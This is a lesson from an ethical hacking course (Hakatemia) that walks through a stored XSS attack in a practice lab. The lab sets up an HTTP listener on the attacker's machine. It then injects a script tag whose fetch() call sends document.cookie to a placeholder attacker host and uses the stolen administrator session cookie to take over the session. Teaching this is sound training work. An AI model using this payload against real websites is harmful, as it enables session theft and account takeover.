In this module, we exploit the XSS vulnerability in the target practice, so you can start the task below and go through the steps at your own pace.
This time the administrator will notice if users start sending unintentional messages, for example! In this task, we resort to an alternative leakage channel, so we send a cookie secretly to an HTTP listener that we have launched on the attacker's server. This way, the cookies are not visible on the site but are transferred unnoticed to the attacker.
Listener
We first need a listener to which the cookies can be sent. Fortunately, the attacker's machine already has an HTTP server running on port 80. The URL address is listed under the attacker's resources (starting with https://web-).

Open the attacker's terminal and use the tail command to monitor incoming HTTP requests to the listener.
tail -f /var/log/apache2/access.logAttack code
Next, we will write a malicious code that, when executed, sends cookies to our listener. Let's start by opening the browser developer tools again and writing and testing the attack code in the JavaScript console. In this case, we will use the fetch function to send the cookie as well.
fetch("https://web-attacker-.../" + document.cookie);The idea is to make an HTTP request to the attacker's listener, and include the session cookie that we want to steal in the request URL. Ignore any errors you may encounter while executing the malicious code.
Once our malicious code is ready for action, an HTTP request should arrive at the listener, containing our user's session cookie.
Attack
When we have verified the effectiveness of the malware, we place this script element inside and embed it into the vulnerable page in a new message.
Hi! How are you? <script>fetch("https://web-attacker-.../" + document.cookie);</script>Finally, we expect the administrator to read our message, which will result in the execution of our malicious code and the transfer of the administrator's cookies to our listener.
Using the Administrator Session Identifier
As a reminder, here's how to set the system administrator cookie in your browser:
document.cookie = "SessionId=.eJ...";Then we just update the page, and voilà!
Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.